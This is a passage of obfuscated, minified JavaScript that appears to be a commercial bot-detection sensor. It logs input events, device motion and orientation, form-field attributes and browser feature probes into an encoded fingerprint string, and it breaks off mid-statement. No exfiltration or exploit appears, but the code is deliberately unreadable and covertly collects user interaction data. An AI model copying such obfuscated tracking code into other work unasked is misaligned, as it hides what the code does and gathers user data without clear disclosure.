PZ()[Ns(z7)],'undefined')?PZ()[Ns(Lf)].call(null,ZWq,DV,G7):PZ()[Ns(gs)](l9,DN(sN),Nj))||KN(KQq,qf()[H4(gn)](I6,NL,FOq,ZCq,rh,D7))){var wWq;return wWq=g5[IY()[TL(AR)].call(null,GK,DN(Ev),FL,DN(DN(Ev)))][PZ()[Ns(PH)].call(null,Dwq,Wh,rT)](A5q),bK.pop(),wWq;}if(KN(KQq,EN()[WS(MH)](xH,xR))||new (g5[KN(typeof EN()[WS(b7)],Wj([],[][[]]))?EN()[WS(YN)](S7,zx):EN()[WS(KL)].apply(null,[gs,mK])])(IY()[TL(JY)](DIq,Cz,YY,DN(DN([]))))[IY()[TL(hD)](cH,MH,mJ,I9)](KQq)){var rIq;return bK.pop(),rIq=K1q(Dp,[A5q,lrq]),rIq;}bK.pop();};var jWq=function(Wqq,Z6){bK.push(cQq);var dUq=Km(Wqq,Z6,Nqq,Bbq,g5[cD()[dX(AR)](JG,sY)].bmak[pv(typeof IY()[TL(Hj)],'undefined')?IY()[TL(Qs)](Ad,Zg,Cd,DN(DN([]))):IY()[TL(MX)](n6,AR,Sg,xZ)]);if(dUq&&DN(dUq[IY()[TL(p4)].call(null,Ht,wg,FR,Ev)])){Nqq=dUq[pv(typeof sj()[ZD(z7)],'undefined')?sj()[ZD(nm)](YN,Wf,s7,T6,xEq):sj()[ZD(CD)].apply(null,[pf,Qh,b8,cBq,HBq])];Bbq=dUq[Q0()[l8(zZ)](Q3,z7,MX,Crq)];ppq+=dUq[Q0()[l8(Rh)].apply(null,[J9,M4,nz,j8])];if(YIq&&KN(Z6,jS[sN])&&KT(sMq,sN)){t5q=UN;mbq(DN(PW));sMq++;}}bK.pop();};var MIq=function(dOq,Q1q){bK.push(YUq);var FIq=rF(dOq,Q1q,g5[cD()[dX(AR)](JG,tqq)].bmak[IY()[TL(Qs)](Ad,Wx,qH,cH)]);if(FIq){ppq+=FIq[KN(typeof Q0()[l8(Uf)],Wj('',[][[]]))?Q0()[l8(CD)](ZG,l6,YN,hH):Q0()[l8(Rh)].apply(null,[DN(DN(sN)),M4,DN(sN),FJ])];if(YIq&&FIq[PZ()[Ns(bX)](Ic,DN({}),UG)]){t5q=FN;mbq(DN({}),FIq[PZ()[Ns(bX)].apply(null,[Ic,Lg,UG])]);}else if(YIq&&KN(Q1q,Ep[PZ()[Ns(FK)](PUq,DN(Ev),If)]())){t5q=sN;RIq=DN(DN([]));mbq(DN([]));}if(YIq&&DN(RIq)&&KN(FIq[PZ()[Ns(Y9)].call(null,sF,Qh,kf)],T6)){t5q=FT;mbq(DN({}));}}bK.pop();};var lIq=function(OBq,Swq){bK.push(NP);var YOq=R9(OBq,Swq,g5[KN(typeof cD()[dX(vH)],'undefined')?cD()[dX(FN)].apply(null,[Pc,TQq]):cD()[dX(AR)](JG,Yl)].bmak[IY()[TL(Qs)](Ad,DN(DN([])),Fwq,wg)]);if(YOq){ppq+=YOq[Q0()[l8(Rh)](FN,M4,sN,DK)];if(YIq&&YOq[PZ()[Ns(bX)](Ic,DN(DN({})),JE)]){t5q=FN;mbq(DN(DN(LI)),YOq[PZ()[Ns(bX)](Ic,DN(DN(Ev)),JE)]);}}bK.pop();};var w1q=function(pBq){bK.push(x3);var ICq=fS(pBq,g5[cD()[dX(AR)](JG,SY)].bmak[IY()[TL(Qs)](Ad,DN(DN(Ev)),W8,JG)]);if(ICq){ppq+=ICq[Q0()[l8(Rh)](Zc,M4,EG,gv)];if(YIq&&ICq[PZ()[Ns(bX)].apply(null,[Ic,KL,tX])]){t5q=FN;mbq(DN([]),ICq[KN(typeof PZ()[Ns(GP)],'undefined')?PZ()[Ns(Lf)].call(null,sqq,Wh,Gm):PZ()[Ns(bX)](Ic,CY,tX)]);}}bK.pop();};var zrq=function(drq,WCq){bK.push(YMq);var SCq=rz(drq,WCq,g5[KN(typeof cD()[dX(pt)],Wj('',[][[]]))?cD()[dX(FN)].call(null,mS,ZG):cD()[dX(AR)](JG,TS)].bmak[IY()[TL(Qs)](Ad,DN({}),HT,DN(DN([])))]);if(SCq){ppq+=SCq[Q0()[l8(Rh)].apply(null,[Cz,M4,pt,WN])];if(YIq&&SCq[PZ()[Ns(bX)].apply(null,[Ic,vt,Xj])]){t5q=FN;mbq(DN(PW),SCq[pv(typeof PZ()[Ns(YUq)],'undefined')?PZ()[Ns(bX)](Ic,nz,Xj):PZ()[Ns(Lf)](Et,z3,lwq)]);}else if(YIq&&KN(WCq,sN)&&(KN(SCq[Q0()[l8(hD)](rh,Et,xH,Ls)],jS[xt])||KN(SCq[Q0()[l8(hD)].apply(null,[DN([]),Et,Wx,Ls])],Ep[PZ()[Ns(cn)].call(null,Et,nm,Qd)]()))){t5q=NL;mbq(DN(PW));}}bK.pop();};var Epq=function(mrq,nQq){bK.push(Qbq);var VMq=K6(mrq,nQq,g5[cD()[dX(AR)](JG,Cwq)].bmak[IY()[TL(Qs)](Ad,wg,HH,sN)]);if(VMq){ppq+=VMq[Q0()[l8(Rh)].call(null,Ev,M4,Wh,HX)];if(YIq&&KN(nQq,NL)&&VMq[Q0()[l8(rh)](DN(Ev),b8,Zc,Ewq)]){t5q=hY;mbq(DN(DN(LI)));}}bK.pop();};var SOq=function(m5q){var bwq=pOq[m5q];if(pv(TMq,bwq)){if(KN(bwq,v5q)){ECq();}else if(KN(bwq,GQq)){mEq();}TMq=bwq;}};var qrq=function(tBq){bK.push(E4);SOq(tBq);try{var jQq=bK.length;var G1q=DN(PW);var Urq=YIq?rc:jS[Jf];if(KT(X5q,Urq)){var V1q=GG(nv(),g5[KN(typeof cD()[dX(DV)],Wj([],[][[]]))?cD()[dX(FN)].call(null,wg,Al):cD()[dX(AR)].apply(null,[JG,sV])].bmak[IY()[TL(Qs)](Ad,DN(DN([])),FY,NL)]);var fUq=EN()[WS(Ev)](OS,XD)[PZ()[Ns(DV)](zs,zs,V2)](tBq,PZ()[Ns(PS)](Zc,DN(Ev),H2))[PZ()[Ns(DV)].call(null,zs,D4,V2)](V1q,IY()[TL(jz)](s7,xH,kL,v6));LP=Wj(LP,fUq);}X5q++;}catch(F1q){bK.splice(GG(jQq,sN),Infinity,E4);}bK.pop();};var mEq=function(){bK.push(Q3);if(MMq){var SQq=w9(X1,[IY()[TL(vn)](Lg,SH,kF,Zg),KN(typeof IY()[TL(M4)],'undefined')?IY()[TL(MX)].apply(null,[Zz,DN(DN(Ev)),M4,DN(DN([]))]):IY()[TL(DV)](I6,cx,COq,wg),KN(typeof Q0()[l8(Ef)],'undefined')?Q0()[l8(CD)](DN(sN),WP,rh,Yz):Q0()[l8(j9)].call(null,Qh,ZG,DV,Ih),g5[cD()[dX(UN)](Wh,Dx)][KN(typeof EN()[WS(wz)],Wj('',[][[]]))?EN()[WS(YN)].apply(null,[At,g6]):EN()[WS(HS)].apply(null,[vn,qh])],qf()[H4(l9)].call(null,JY,AR,bs,Vt,DN(sN),YN),g5[cD()[dX(UN)].apply(null,[Wh,Dx])][IY()[TL(GEq)](LIq,Zc,BEq,vt)]]);lIq(SQq,CD);}bK.pop();};var ECq=function(){bK.push(Uwq);if(MMq){var Vpq=w9(X1,[IY()[TL(vn)](Lg,j9,Uh,dH),EN()[WS(Lg)].call(null,Wf,EEq),pv(typeof Q0()[l8(qQq)],'undefined')?Q0()[l8(j9)](Wh,ZG,DN([]),X6):Q0()[l8(CD)].apply(null,[vn,OUq,vx,Vt]),g5[KN(typeof cD()[dX(D4)],Wj([],[][[]]))?cD()[dX(FN)](Tl,gs):cD()[dX(UN)](Wh,g0)][EN()[WS(HS)](vn,Ybq)],qf()[H4(l9)](bX,AR,zc,Vt,AR,xH),g5[pv(typeof cD()[dX(I6)],Wj('',[][[]]))?cD()[dX(UN)].call(null,Wh,g0):cD()[dX(FN)](cwq,DV)][IY()[TL(GEq)].apply(null,[LIq,DN(sN),CBq,p4])]]);lIq(Vpq,MX);}bK.pop();};var bbq=function(){bK.push(It);if(DN(xrq)){try{var vCq=bK.length;var DQq=DN([]);Z5q=Wj(Z5q,KN(typeof EN()[WS(H9)],Wj([],[][[]]))?EN()[WS(YN)](pQq,Dz):EN()[WS(Dwq)](VQq,sv));var sIq=g5[cD()[dX(UN)](Wh,cT)][KN(typeof sH()[Ig(pt)],Wj(EN()[WS(Ev)].apply(null,[OS,Hb]),[][[]]))?sH()[Ig(FN)].apply(null,[ZZ,DN(sN),vn,BY,M1q,nz]):sH()[Ig(sF)](HCq,PS,Tg,I9,Lf,DN(DN(sN)))](cD()[dX(Ad)].apply(null,[Yrq,Pbq]));if(pv(sIq[sj()[ZD(vx)].call(null,UN,PH,EG,WF,BEq)],undefined)){Z5q=Wj(Z5q,KN(typeof IY()[TL(xF)],Wj('',[][[]]))?IY()[TL(MX)](tF,Ic,nqq,Wx):IY()[TL(fbq)].call(null,Cs,DN(Ev),q8,UZ));jP=g5[pv(typeof EN()[WS(XQq)],Wj([],[][[]]))?EN()[WS(hY)].call(null,dF,wm):EN()[WS(YN)](grq,b8)][KN(typeof Q0()[l8(wz)],Wj('',[][[]]))?Q0()[l8(CD)](DN([]),Qn,FT,GBq):Q0()[l8(YUq)].apply(null,[Rh,p6,FN,cJ])](xOq(jP,jS[Om]));}else{Z5q=Wj(Z5q,PZ()[Ns(nt)](z3,SH,tUq));jP=g5[EN()[WS(hY)].apply(null,[dF,wm])][Q0()[l8(YUq)].call(null,Lg,p6,xt,cJ)](xOq(jP,jS[X7]));}}catch(kMq){bK.splice(GG(vCq,sN),Infinity,It);Z5q=Wj(Z5q,pv(typeof sj()[ZD(MX)],'undefined')?sj()[ZD(Lh)].apply(null,[sN,KL,Y9,GIq,PBq]):sj()[ZD(CD)](s1q,Et,FN,xg,V3));jP=g5[KN(typeof EN()[WS(f7)],Wj('',[][[]]))?EN()[WS(YN)].call(null,Xqq,w5q):EN()[WS(hY)](dF,wm)][Q0()[l8(YUq)](K8,p6,FN,cJ)](xOq(jP,jS[X7]));}xrq=DN(DN({}));}var dqq=EN()[WS(Ev)](OS,Hb);var qP=Q0()[l8(DIq)](AR,f7,DN(sN),HK);if(pv(typeof g5[cD()[dX(UN)].call(null,Wh,cT)][IY()[TL(qQq)](YN,sN,P0,PS)],Q0()[l8(pt)](f7,Cs,DN([]),wl))){qP=IY()[TL(qQq)](YN,DN(Ev),P0,GK);dqq=Q0()[l8(pqq)](E3,sN,gn,cT);}else if(pv(typeof g5[cD()[dX(UN)](Wh,cT)][sj()[ZD(D7)].apply(null,[bG,J9,xt,XMq,g5q])],Q0()[l8(pt)](J9,Cs,UZ,wl))){qP=pv(typeof sj()[ZD(vn)],Wj(EN()[WS(Ev)](OS,Hb),[][[]]))?sj()[ZD(D7)].apply(null,[bG,MH,zs,XMq,g5q]):sj()[ZD(CD)](kZ,I9,FT,WP,As);dqq=cD()[dX(hH)](jt,grq);}else if(pv(typeof g5[cD()[dX(UN)](Wh,cT)][pv(typeof Q0()[l8(j9)],Wj([],[][[]]))?Q0()[l8(kQq)](D7,cS,Q3,MD):Q0()[l8(CD)].call(null,D4,ZMq,rt,xg)],Q0()[l8(pt)](PH,Cs,hD,wl))){qP=Q0()[l8(kQq)].apply(null,[Hj,cS,DN(DN({})),MD]);dqq=IY()[TL(vOq)].apply(null,[qQq,KJ,ZT,jz]);}else if(pv(typeof g5[cD()[dX(UN)](Wh,cT)][PZ()[Ns(pg)].apply(null,[Lh,EG,TS])],KN(typeof Q0()[l8(MX)],Wj([],[][[]]))?Q0()[l8(CD)](Ic,l5q,AR,K5q):Q0()[l8(pt)](JG,Cs,DN(sN),wl))){qP=PZ()[Ns(pg)](Lh,jz,TS);dqq=KN(typeof PZ()[Ns(Qh)],'undefined')?PZ()[Ns(Lf)](Dqq,Rh,Iwq):PZ()[Ns(Yrq)](PH,s7,cQq);}if(g5[KN(typeof cD()[dX(O7)],Wj([],[][[]]))?cD()[dX(FN)](KCq,A1q):cD()[dX(UN)](Wh,cT)][Q0()[l8(Dwq)](vn,Ef,Pd,cbq)]&&pv(qP,pv(typeof Q0()[l8(qQq)],'undefined')?Q0()[l8(DIq)](l9,f7,M4,HK):Q0()[l8(CD)].apply(null,[D7,twq,vx,cS]))){BCq=gqq.bind(null,qP);Wbq=WEq.bind(null,hY);VCq=WEq.bind(null,NL);g5[pv(typeof cD()[dX(cH)],Wj('',[][[]]))?cD()[dX(UN)].call(null,Wh,cT):cD()[dX(FN)](WF,n5q)][pv(typeof Q0()[l8(pqq)],'undefined')?Q0()[l8(Dwq)].call(null,YN,Ef,MH,cbq):Q0()[l8(CD)](hY,cwq,J9,Gx)](dqq,BCq,DN(LI));g5[cD()[dX(AR)].call(null,JG,Cbq)][Q0()[l8(Dwq)].apply(null,[DN(DN(sN)),Ef,DN(DN(Ev)),cbq])](IY()[TL(PUq)](zz,DN({}),hf,D4),Wbq,DN(DN({})));g5[cD()[dX(AR)](JG,Cbq)][KN(typeof Q0()[l8(H9)],'undefined')?Q0()[l8(CD)](z7,wOq,GK,s6):Q0()[l8(Dwq)].call(null,DN(DN([])),Ef,CD,cbq)](qf()[H4(Qh)](bX,UN,Ll,tF,D7,DN(DN(sN))),VCq,DN(LI));}bK.pop();};var SWq=function(){bK.push(Vz);if(KN(HP,Ev)&&g5[cD()[dX(AR)](JG,RQq)][KN(typeof Q0()[l8(wg)],'undefined')?Q0()[l8(CD)].call(null,rt,f6,DN({}),wl):Q0()[l8(Dwq)].call(null,X7,Ef,MX,MUq)]){g5[cD()[dX(AR)](JG,RQq)][Q0()[l8(Dwq)](KL,Ef,Hj,MUq)](cD()[dX(qQq)](mZ,UM),NQq,DN(DN({})));g5[cD()[dX(AR)](JG,RQq)][Q0()[l8(Dwq)](gn,Ef,b8,MUq)](IY()[TL(Ht)].call(null,A7,hD,vv,BY),YEq,DN(DN([])));HP=sN;}Nqq=Ev;bK.pop();Bbq=Ev;};var IMq=function(){bK.push(O6);if(DN(D5q)){try{var GUq=bK.length;var S6=DN([]);Z5q=Wj(Z5q,pv(typeof cD()[dX(Hj)],'undefined')?cD()[dX(PUq)].apply(null,[Q3,MY]):cD()[dX(FN)].call(null,TQq,cf));if(DN(DN(g5[pv(typeof cD()[dX(T6)],'undefined')?cD()[dX(AR)].apply(null,[JG,PCq]):cD()[dX(FN)].apply(null,[tP,ZF])][Q0()[l8(HIq)](ZG,vOq,DN(sN),JEq)]||g5[cD()[dX(AR)](JG,PCq)][cD()[dX(nc)](D7,k0)]||g5[cD()[dX(AR)].apply(null,[JG,PCq])][IY()[TL(Dbq)].call(null,Dwq,vn,ZUq,v6)]))){Z5q=Wj(Z5q,IY()[TL(fbq)].call(null,Cs,CY,hR,pt));jP+=jS[vt];}else{Z5q=Wj(Z5q,PZ()[Ns(nt)].apply(null,[z3,FN,SUq]));jP+=Q5q;}}catch(Jqq){bK.splice(GG(GUq,sN),Infinity,O6);Z5q=Wj(Z5q,sj()[ZD(Lh)].call(null,sN,E3,Om,GIq,kh));jP+=Q5q;}D5q=DN(DN([]));}var pIq=EN()[WS(Ev)].apply(null,[OS,sV]);var bP=NR(sN);var wBq=g5[cD()[dX(UN)](Wh,mL)][cD()[dX(Ht)](S7,NF)](PZ()[Ns(rh)](z7,BL,YWq));for(var Rrq=Ev;KT(Rrq,wBq[cD()[dX(Ev)](bX,xIq)]);Rrq++){var Lwq=wBq[Rrq];var jqq=q7(Lwq[qf()[H4(Dz)].apply(null,[I6,K8,QBq,Ev,dH,xt])](EN()[WS(FT)].apply(null,[H9,kD])));var U1q=q7(Lwq[qf()[H4(Dz)](Cz,K8,QBq,Ev,DN(DN({})),b7)](pv(typeof Q0()[l8(DV)],Wj('',[][[]]))?Q0()[l8(JG)].call(null,gn,sF,DN([]),dR):Q0()[l8(CD)](JY,D1q,DN(DN([])),xz)));var QOq=Lwq[qf()[H4(Dz)](CD,K8,QBq,Ev,CY,DN(Ev))](pv(typeof Q0()[l8(j9)],Wj('',[][[]]))?Q0()[l8(R5q)].apply(null,[Zc,MX,mZ,N6]):Q0()[l8(CD)](I6,TBq,dH,ZH));var AEq=S3(QOq,null)?Ev:sN;var lWq=Lwq[qf()[H4(Dz)](SH,K8,QBq,Ev,cx,sN)](IY()[TL(vn)](Lg,SH,dbq,DN(DN([]))));var Orq=S3(lWq,null)?NR(sN):Bh(lWq);var pUq=Lwq[qf()[H4(Dz)](NL,K8,QBq,Ev,DN(sN),DN(sN))](pv(typeof PZ()[Ns(Wh)],'undefined')?PZ()[Ns(xUq)](wz,p4,V9):PZ()[Ns(Lf)](OCq,DN(DN([])),r7));if(S3(pUq,null))bP=NR(jS[T6]);else{pUq=pUq[IY()[TL(hH)](RWq,DN(DN(sN)),N1q,cn)]();if(KN(pUq,Q0()[l8(cS)].call(null,I6,UZ,DN(DN(sN)),mP)))bP=Ev;else if(KN(pUq,sj()[ZD(Y9)](hY,Ev,FT,AUq,HCq)))bP=sN;else bP=hY;}var tQq=Lwq[qf()[H4(p4)].apply(null,[zs,K8,REq,rs,K8,cx])];var cIq=Lwq[cD()[dX(SH)](cx,Sn)];var srq=Ev;var F6=Ev;if(tQq&&pv(tQq[cD()[dX(Ev)](bX,xIq)],Ev)){F6=sN;}if(cIq&&pv(cIq[pv(typeof cD()[dX(Cs)],Wj('',[][[]]))?cD()[dX(Ev)](bX,xIq):cD()[dX(FN)](Rn,sqq)],Ev)&&(DN(F6)||pv(cIq,tQq))){srq=sN;}if(pv(Orq,hY)){pIq=EN()[WS(Ev)].call(null,OS,sV)[PZ()[Ns(DV)](zs,DN(sN),EK)](Wj(pIq,Orq),pv(typeof PZ()[Ns(D9)],Wj('',[][[]]))?PZ()[Ns(PS)](Zc,rt,MV):PZ()[Ns(Lf)](kh,gn,HWq))[KN(typeof PZ()[Ns(Yn)],Wj([],[][[]]))?PZ()[Ns(Lf)].call(null,cF,nz,GBq):PZ()[Ns(DV)].call(null,zs,D7,EK)](bP,PZ()[Ns(PS)](Zc,D4,MV))[PZ()[Ns(DV)](zs,s7,EK)](srq,PZ()[Ns(PS)].call(null,Zc,xF,MV))[PZ()[Ns(DV)](zs,JG,EK)](AEq,PZ()[Ns(PS)](Zc,DN(DN(Ev)),MV))[PZ()[Ns(DV)](zs,Jf,EK)](U1q,PZ()[Ns(PS)].call(null,Zc,j9,MV))[pv(typeof PZ()[Ns(dL)],Wj([],[][[]]))?PZ()[Ns(DV)](zs,vn,EK):PZ()[Ns(Lf)](bUq,E3,hrq)](jqq,PZ()[Ns(PS)](Zc,DN(Ev),MV))[PZ()[Ns(DV)].call(null,zs,Hj,EK)](F6,IY()[TL(jz)](s7,I6,kJ,ZG));}}var dWq;return bK.pop(),dWq=pIq,dWq;};var Bqq=function(){bK.push(F7);if(DN(DP)){try{var RMq=bK.length;var Tqq=DN(DN(LI));Z5q=Wj(Z5q,PZ()[Ns(bG)].apply(null,[YN,Y9,rK]));if(pv(g5[cD()[dX(UN)](Wh,F0)][cD()[dX(zZ)].apply(null,[Rn,IV])],undefined)){Z5q=Wj(Z5q,pv(typeof IY()[TL(zs)],Wj([],[][[]]))?IY()[TL(fbq)].apply(null,[Cs,Et,CG,MX]):IY()[TL(MX)](gX,Wh,cBq,DN(DN(Ev))));jP-=wOq;}else{Z5q=Wj(Z5q,PZ()[Ns(nt)](z3,cn,Gl));jP-=BY;}}catch(IUq){bK.splice(GG(RMq,sN),Infinity,F7);Z5q=Wj(Z5q,sj()[ZD(Lh)].apply(null,[sN,M4,EG,GIq,B1q]));jP-=BY;}DP=DN(DN(PW));}var qIq=g5[cD()[dX(AR)].call(null,JG,krq)][pv(typeof IY()[TL(hH)],'undefined')?IY()[TL(hqq)].call(null,Zg,I6,NJ,z3):IY()[TL(MX)](Sn,K8,NF,DN(DN({})))]?sN:Ep[pv(typeof PZ()[Ns(BWq)],'undefined')?PZ()[Ns(Ic)](Dh,p4,sR):PZ()[Ns(Lf)].call(null,KBq,DN(DN(sN)),fIq)]();var qUq=g5[cD()[dX(AR)](JG,krq)][IY()[TL(Dbq)](Dwq,wg,nqq,T6)]&&tj(IY()[TL(Dbq)](Dwq,sF,nqq,DN(DN(sN))),g5[cD()[dX(AR)].call(null,JG,krq)])?sN:jS[hY];var kIq=S3(typeof g5[cD()[dX(UN)](Wh,F0)][IY()[TL(Rt)](H9,b8,jR,Cz)],cD()[dX(zs)].apply(null,[hD,gl]))?jS[T6]:Ev;var PQq=g5[cD()[dX(AR)].call(null,JG,krq)][pv(typeof PZ()[Ns(ACq)],Wj('',[][[]]))?PZ()[Ns(b7)](cH,b7,gWq):PZ()[Ns(Lf)](cCq,K8,crq)]&&g5[cD()[dX(AR)].call(null,JG,krq)][PZ()[Ns(b7)](cH,JY,gWq)][KN(typeof IY()[TL(Ic)],Wj('',[][[]]))?IY()[TL(MX)](j3,Zc,Pg,DN(DN(Ev))):IY()[TL(Rm)](OS,zs,W1q,Lz)]?sN:Ev;var gIq=g5[pv(typeof Q0()[l8(D9)],'undefined')?Q0()[l8(Wx)](DN(DN(Ev)),C6,DN(DN({})),NEq):Q0()[l8(CD)].apply(null,[z7,nz,Rh,hwq])][PZ()[Ns(Yn)].call(null,b8,NL,gEq)]?sN:jS[hY];var LEq=g5[cD()[dX(AR)](JG,krq)][pv(typeof cD()[dX(YH)],Wj('',[][[]]))?cD()[dX(n5q)](M4,L0):cD()[dX(FN)].apply(null,[xIq,l6])]?Ep[qf()[H4(BY)](sN,NL,Zl,t9,xt,Wf)]():jS[hY];var N5q=pv(typeof g5[qf()[H4(Rh)](xt,YN,Nh,xWq,Zc,BY)],Q0()[l8(pt)](DN(DN(Ev)),Cs,ss,gEq))?sN:Ev;var nIq=g5[cD()[dX(AR)].apply(null,[JG,krq])][Q0()[l8(OP)](vn,YBq,DN(DN(sN)),V3)]&&kz(g5[Q0()[l8(jz)](DN(DN([])),KJ,zZ,MQq)][pv(typeof PZ()[Ns(Ag)],Wj('',[][[]]))?PZ()[Ns(hY)].apply(null,[NL,Lg,bL]):PZ()[Ns(Lf)](LN,j9,mBq)][Q0()[l8(PS)].apply(null,[xt,T7,sF,G6])].call(g5[KN(typeof cD()[dX(EG)],Wj('',[][[]]))?cD()[dX(FN)](mBq,l4):cD()[dX(AR)](JG,krq)][KN(typeof Q0()[l8(pg)],Wj([],[][[]]))?Q0()[l8(CD)](KJ,c5q,Wx,VQq):Q0()[l8(OP)](mZ,YBq,cx,V3)])[pv(typeof IY()[TL(Qh)],Wj([],[][[]]))?IY()[TL(tF)].apply(null,[Wh,Lg,VF,Zg]):IY()[TL(MX)](p9,z7,xWq,DN(DN(sN)))](qf()[H4(gs)].call(null,nm,FT,ZQq,UZ,AR,nz)),Ev)?sN:jS[hY];var wUq=KN(typeof g5[pv(typeof cD()[dX(s7)],'undefined')?cD()[dX(AR)](JG,krq):cD()[dX(FN)].apply(null,[rc,O6])][qf()[H4(xt)](Lh,Lg,E9,hrq,z3,GK)],IY()[TL(FT)](fR,rh,RJ,Lf))||KN(typeof g5[cD()[dX(AR)](JG,krq)][sj()[ZD(xt)](GK,dL,wg,Ev,El)],IY()[TL(FT)].call(null,fR,DN(DN([])),RJ,Om))||KN(typeof g5[cD()[dX(AR)].apply(null,[JG,krq])][Q0()[l8(wg)](DN({}),CD,f7,Ox)],IY()[TL(FT)](fR,ss,RJ,hY))?sN:Ev;var AP=tj(EN()[WS(Dbq)](Qs,IWq),g5[cD()[dX(AR)].call(null,JG,krq)])?g5[KN(typeof cD()[dX(wg)],Wj([],[][[]]))?cD()[dX(FN)](YN,hWq):cD()[dX(AR)].apply(null,[JG,krq])][EN()[WS(Dbq)](Qs,IWq)]:Ev;var Lrq=KN(typeof g5[Q0()[l8(Wx)](DV,C6,J9,NEq)][PZ()[Ns(Dh)](D4,DN({}),fm)],KN(typeof IY()[TL(fbq)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[g6,DN(DN([])),WUq,gs]):IY()[TL(FT)](fR,Pd,RJ,YN))?sN:Ev;var k5q=KN(typeof g5[pv(typeof Q0()[l8(Ez)],Wj('',[][[]]))?Q0()[l8(Wx)](p4,C6,FN,NEq):Q0()[l8(CD)].call(null,Jf,g5q,DN(Ev),LIq)][sj()[ZD(wg)](b8,DN(sN),Et,Mwq,DOq)],IY()[TL(FT)].apply(null,[fR,xH,RJ,Rh]))?sN:Ev;var zOq=DN(g5[IY()[TL(AR)](GK,Lg,wR,Zc)][PZ()[Ns(hY)](NL,DN({}),bL)][Q0()[l8(rt)](nz,ZEq,zs,SR)])?jS[T6]:Ep[PZ()[Ns(Ic)].apply(null,[Dh,zZ,sR])]();var Prq=tj(sj()[ZD(Qh)](b8,EG,Ev,GIq,wm),g5[cD()[dX(AR)].apply(null,[JG,krq])])?sN:Ev;var LWq=EN()[WS(BMq)].call(null,PUq,mv)[PZ()[Ns(DV)](zs,l9,q8)](qIq,qf()[H4(j9)].call(null,tF,FN,FP,sUq,xH,rh))[PZ()[Ns(DV)](zs,nm,q8)](qUq,EN()[WS(n5q)].apply(null,[BMq,Jj]))[PZ()[Ns(DV)].apply(null,[zs,DN({}),q8])](kIq,IY()[TL(tP)](YBq,DN(DN(Ev)),jL,rh))[PZ()[Ns(DV)](zs,Hj,q8)](PQq,pv(typeof cD()[dX(M4)],'undefined')?cD()[dX(YBq)](Cz,R7):cD()[dX(FN)].call(null,NZ,ml))[PZ()[Ns(DV)](zs,DN(sN),q8)](gIq,sj()[ZD(KJ)](UN,I6,M4,BOq,FP))[PZ()[Ns(DV)].call(null,zs,Wf,q8)](LEq,cD()[dX(O7)](xt,DR))[KN(typeof PZ()[Ns(vn)],'undefined')?PZ()[Ns(Lf)](mUq,l9,zBq):PZ()[Ns(DV)].call(null,zs,z7,q8)](N5q,IY()[TL(Z3)](JG,M4,PD,DN({})))[PZ()[Ns(DV)].apply(null,[zs,vx,q8])](nIq,sH()[Ig(Wx)].call(null,FP,PH,s5q,Om,UN,dL))[PZ()[Ns(DV)](zs,Pd,q8)](wUq,pv(typeof IY()[TL(twq)],Wj([],[][[]]))?IY()[TL(VOq)](Q3,Wf,bMq,Hj):IY()[TL(MX)](gh,dH,Ps,SH))[pv(typeof PZ()[Ns(GEq)],'undefined')?PZ()[Ns(DV)](zs,Cz,q8):PZ()[Ns(Lf)](bl,Lg,XQq)](AP,cD()[dX(bc)].apply(null,[rt,IQq]))[PZ()[Ns(DV)](zs,AR,q8)](Lrq,sj()[ZD(EG)](UN,Ic,MH,BMq,FP))[PZ()[Ns(DV)].call(null,zs,xH,q8)](k5q,qf()[H4(MH)](sF,UN,FP,TCq,DN(Ev),MH))[PZ()[Ns(DV)](zs,DN(DN([])),q8)](zOq,PZ()[Ns(LN)](D7,BY,L2))[PZ()[Ns(DV)](zs,gs,q8)](Prq);var Qrq;return bK.pop(),Qrq=LWq,Qrq;};var OWq=function(){var Kpq;var nCq;bK.push(A3);return nCq=DWq()[IY()[TL(JG)](jt,bG,RUq,PS)](function NCq(H1q){bK.push(Vx);while(sN)switch(H1q[qf()[H4(YN)](Lh,FN,OMq,k7,gs,vn)]=H1q[cD()[dX(Jf)](wg,qJ)]){case Ev:H1q[qf()[H4(YN)](Y9,FN,OMq,k7,Q3,mZ)]=Ev;H1q[cD()[dX(Jf)](wg,qJ)]=NL;{var Ol;return Ol=DWq()[KN(typeof Q0()[l8(CY)],Wj([],[][[]]))?Q0()[l8(CD)](l9,pqq,DN(DN([])),g5q):Q0()[l8(z7)].call(null,DN(DN(sN)),gs,T6,VL)](Nl()),bK.pop(),Ol;}case NL:Kpq=H1q[Q0()[l8(vt)](DN(DN(Ev)),bG,Q3,LS)];g5[Q0()[l8(jz)](CD,KJ,DN(DN({})),wOq)][IY()[TL(b8)](SH,zs,jG,DN(DN({})))](sWq,Kpq[PZ()[Ns(xH)](Zg,Dz,Tm)],w9(X1,[IY()[TL(Twq)](rrq,CY,KK,xt),Kpq[sj()[ZD(KL)].call(null,AR,Wh,b8,cEq,krq)]]));H1q[cD()[dX(Jf)].apply(null,[wg,qJ])]=jS[cx];break;case CD:H1q[qf()[H4(YN)].apply(null,[cx,FN,OMq,k7,DN({}),BY])]=jS[M4];H1q[KN(typeof PZ()[Ns(jZ)],Wj([],[][[]]))?PZ()[Ns(Lf)].call(null,Pd,jZ,Pwq):PZ()[Ns(Wf)].apply(null,[v6,j9,Kv])]=H1q[IY()[TL(Jf)](jZ,Zg,GZ,Wf)](Ev);case jS[cx]:case PZ()[Ns(JG)](XF,Dz,PP):{var Dl;return Dl=H1q[EN()[WS(I6)](l9,kS)](),bK.pop(),Dl;}}bK.pop();},null,null,[[Ep[PZ()[Ns(Ic)](Dh,hY,JE)](),CD]],g5[PZ()[Ns(I6)](T6,PH,fd)]),bK.pop(),nCq;};var FMq=function(){var xl=tZ();bK.push(Jbq);if(pv(xl,NR(sN))&&pv(xl,g5[sj()[ZD(AR)](AR,I6,z7,Ff,JUq)][cD()[dX(Rn)](PS,f2)])&&kz(xl,TUq)){TUq=xl;var rMq=S4();var nEq=Gg(GG(xl,rMq),Trq);Cqq(nEq);}bK.pop();};var KWq=function(nUq){bK.push(hBq);var Nbq=kz(arguments[cD()[dX(Ev)].call(null,bX,PP)],sN)&&pv(arguments[sN],undefined)?arguments[sN]:DN([]);if(DN(Nbq)||S3(nUq,null)){bK.pop();return;}Mm[EN()[WS(Zc)](KL,R8)]=DN({});Hrq=DN({});var IIq=nUq[sj()[ZD(KL)].call(null,AR,E3,UZ,cEq,Ug)];var Ipq=nUq[IY()[TL(fOq)](Yn,Lh,ND,Zg)];var Bl;if(pv(Ipq,undefined)&&kz(Ipq[cD()[dX(Ev)].apply(null,[bX,PP])],Ev)){try{var hOq=bK.length;var 